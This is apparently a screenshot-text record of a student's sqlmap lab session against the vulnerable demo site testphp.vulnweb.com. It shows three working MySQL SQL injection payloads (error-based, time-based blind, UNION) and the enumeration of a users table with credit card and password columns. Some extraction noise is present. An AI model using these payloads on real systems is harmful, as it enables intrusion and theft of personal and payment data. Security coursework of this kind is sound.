 C:\Windows\System32\cmd.e
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: test=query' AND GTID_SUBSET(CONCAT(0x716a766b71,(SELECT (ELT(7460=7460,1))),0x71717a7871),7460)-- OQHH
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: test=query' AND (SELECT 8882 FROM (SELECT(SLEEP(5)))AYJG)-- mXuO
Type: UNION query
Title: MySQL UNION query (NULL) - 3 columns
Payload: test=query' UNION ALL SELECT NULL,CONCAT(0x716a766b71,0x6b4d594e5548585056724c584a67727257686847525451716867​6
172677551774a464273624f7850,0x71717a7871),NULL#
---
[22:27:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 5.6
[22:27:28] [INFO] fetching columns for table 'users' in database 'acuart'
Database: acuart
Table: users
[8 columns]
+---------+--------------+
| Column  | Type         |
+---------+--------------+
| name    | varchar(100) |
| address | mediumtext   |
| cart    | varchar(100) |
| cc      | varchar(100) |
| email   | varchar(100) |
| pass    | varchar(100) |
| phone   | varchar(100) |
| uname   | varchar(100) |
+---------+--------------+
[22:27:28] [INFO] fetched data logged to text files under 'C:\Users\asus\AppData\Local\sqlmap\output\testphp.vulnweb.com'
[*] ending @ 22:27:28 /2025-03-06/
C:\Python27\sqlmap>
Huỳnh Mi
File Edit View
Huỳnh Minh Mẫn - 22110377
Ln 2, Col 1 26 characters 100% Windov UTF-8